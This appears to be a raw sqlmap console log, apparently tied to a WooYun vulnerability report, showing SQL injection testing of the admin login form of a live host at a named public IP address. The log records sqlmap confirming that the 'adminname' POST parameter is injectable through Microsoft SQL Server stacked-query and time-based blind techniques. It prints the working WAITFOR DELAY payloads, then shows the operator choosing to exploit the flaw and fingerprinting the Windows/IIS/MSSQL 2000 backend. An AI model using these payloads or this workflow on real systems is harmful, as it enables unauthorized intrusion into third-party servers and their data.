 POST http://61.157.78.34:83/chklogin.asp
POST data: adminname=&password=&imageField.x=1&imageField.y=1
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: adminname=&password=&imageField.x=1&imageField.y=1] (Warning: blank fields detected): adminname=&password=&imageField.x=1&imageField.y=1
do you want to fill blank fields with random values? [Y/n] Y
[10:41:16] [INFO] using 'C:\Documents and Settings\Administrator\.sqlmap\output\results-10262015_1041am.csv' as the CSV results file in multiple targets mode
[10:41:16] [INFO] heuristics detected web page charset 'GB2312'
[10:41:16] [INFO] testing if the target URL is stable. This can take a couple of seconds
[10:41:18] [INFO] target URL is stable
[10:41:18] [INFO] testing if POST parameter 'adminname' is dynamic
[10:41:18] [WARNING] POST parameter 'adminname' does not appear dynamic
[10:41:18] [WARNING] heuristic (basic) test shows that POST parameter 'adminname' might not be injectable
[10:41:19] [INFO] testing for SQL injection on POST parameter 'adminname'
[10:41:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:41:26] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[10:41:28] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:41:29] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[10:41:31] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[10:41:32] [INFO] testing 'MySQL inline queries'
[10:41:33] [INFO] testing 'PostgreSQL inline queries'
[10:41:33] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[10:41:33] [INFO] testing 'Oracle inline queries'
[10:41:34] [INFO] testing 'SQLite inline queries'
[10:41:34] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[10:41:36] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[10:41:39] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[10:41:52] [INFO] POST parameter 'adminname' seems to be 'Microsoft SQL Server/Sybase stacked queries' injectable
[10:41:52] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[10:42:03] [INFO] POST parameter 'adminname' seems to be 'Microsoft SQL Server/Sybase time-based blind' injectable
[10:42:03] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:42:03] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[10:42:04] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection techn
[10:42:08] [INFO] target URL appears to have 30 columns in query
[10:42:09] [INFO] heuristics detected web page charset 'ascii'
[10:42:10] [INFO] heuristics detected web page charset 'ISO-8859-2'
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[10:42:49] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[10:42:49] [INFO] checking if the injection point on POST parameter 'adminname' is a false positive
POST parameter 'adminname' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 201 HTTP(s) requests:
---
Place: POST
Parameter: adminname
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: adminname=FDIo'; WAITFOR DELAY '0:0:5'--&password=&imageField.x=1&imageField.y=1

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: adminname=FDIo' WAITFOR DELAY '0:0:5'--&password=&imageField.x=1&imageField.y=1
---
do you want to exploit this SQL injection? [Y/n] Y
[10:43:06] [INFO] testing Microsoft SQL Server
[10:43:06] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[10:43:11] [INFO] confirming Microsoft SQL Server
[10:43:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[10:43:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 49 times
[10:43:17] [INFO] you can find results of scanning in multiple targets mode inside the CSV file 'C:\Documents and Settings\Administrator\.sqlmap\output\results-10262015_1041am.csv'
www.wooyun.org
[*] shutting down at 10:43:17